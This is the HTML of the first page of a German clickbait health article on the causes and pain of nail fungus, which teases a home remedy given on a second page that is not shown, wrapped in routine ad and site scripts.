0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-11687 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-11687" class="g post post-11687 type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-behandlung tag-heimittel tag-nagelpilz tag-pilz tag-pilzinfektion has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/gesundheit/" title="View all posts in Gesundheit">Gesundheit</a></div>
			                            										<h1 class="title single-title entry-title">Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/bettwanzen-unerwartete-orte/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/hausundgarten/feste-telefon-abschaffen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11689" src="[data-uri]" data-layzr="https://www.tippsundtricks.co/wp-content/uploads/2018/08/nagelpilz.jpg" alt="nagelpilz" width="780" height="500" /></h1>
<h1>Nicht nur ein kosmetisches, sondern ein medizinisches Problem</h1>
<p><strong>Irgendwann erwischt es jeden: Nagelpilz. Es ist ein bekanntes Problem, dass nicht sehr ernst, aber trotzdem auch nicht schön ist. Zum Glück kann man sich diese Zutaten zusammen mischen, um es sofort zu bekämpfen! Das Beste: du brauchst kein Mittel kaufen und kannst es selber machen!</strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Es kann schwierig sein, ihn loszuwerden.</p>
<p><span style="font-size: 14pt;"><strong>Ursache </strong></span><br />
Es ist kein appetitliches Thema, aber ein Problem, das viele betrifft. Nagelpilz wird von einem Hautpilz verursacht, der den Nagel ansteckt. Der Pilz kann durch direkten Kontakt mit einem infizierten <a href="https://www.tippsundtricks.co/gesundheit/zustand-fuese-gesundheit/?utm_campaign=crosspost-zehnagel&amp;utm_source=Facebook&amp;utm_medium=fb" target="_blank" rel="noopener">Nagel</a> übertragen werden, doch meistens sind es die Pilzsporen. Diese Sporen befinden sich in den Hautschuppen der infizierten Person und sind überall weiterverbreitet. Denke an Ort wo man <a href="https://www.tippsundtricks.co/gesundheit/geschwollene-fuesse-tipps/?utm_campaign=crosspost-fu%C3%9F&amp;utm_source=Facebook&amp;utm_medium=fb" target="_blank" rel="noopener">Barfuß</a> ist, wie Schwimmbäder oder Umkleidekabinen. Kommt man mit ihnen in Berührung, kann sich bei einem geschwächten Immunsystem der Nagelpilz schnell entfalten.</p>
<p><span style="font-size: 14pt;"><strong>Schmerzen</strong></span><br />
Nagelpilz ist nicht nur unschön, sondern kann auch echte Schmerzen verursachen. Der infizierte Nagel wird dick und drückt in die umliegende Haut. Ein verformter <a href="https://www.tippsundtricks.co/gesundheit/so-behandelst-du-eingewachsene-nagel-richtig/?utm_campaign=crosspost-nagel&amp;utm_source=Facebook&amp;utm_medium=fb" target="_blank" rel="noopener">Nagel</a> schmerzt auch wenn man Schuhe trägt, weil er von innen drückt. Bleibt der Nagel unbehandelt, kann sich die Pilzinfektion auf benachbarte Zehen oder Fingernägel ausweiten.</p>
<p><span style="font-size: 14pt;"><strong>Behandlung</strong></span><br />
Es ist also wichtig, den Nagelpilz schnell zu behandeln und zu bekämpfen. Wartet man zu lange, kann die Infektion in den Grundboden des Nagels gelangen und er fällt einfach ab. Es gibt in der Apotheke viele Medikamente gegen Nagelpilz, aber meistens hängt ein ordentliches Preisschild daneben. Du kannst aber auch selbst etwas dagegen unternehmen, um die Pilzinfektion zu bekämpfen!</p>
<p>Wie du das machst und was du brauchst liest du auf der folgenden Seite!</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script><br />
<em>Seite 1/2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fgesundheit%2Fnagelpilz-mittel%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fgesundheit%2Fnagelpilz-mittel%2F&amp;media=https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg&amp;description=Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/bettwanzen-unerwartete-orte/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/hausundgarten/feste-telefon-abschaffen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (408)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/online/caravanfortune/">Siebenköpfige Familie verkauft Villa für Wohnwagen, verdient aber jetzt ein Vermögen damit</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/health/ebikingmedicinal/">Alle nennen es &#8222;faul&#8220;, aber Forschung und Ärzte sind sich einig: &#8222;Es funktioniert fast so gut wie Medikamente&#8220;</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-secretroomsurprise/">Mutter findet ein Geheimnis in ihrem Haus, das zu einer noch wilderen Überraschung führt</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260120202012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
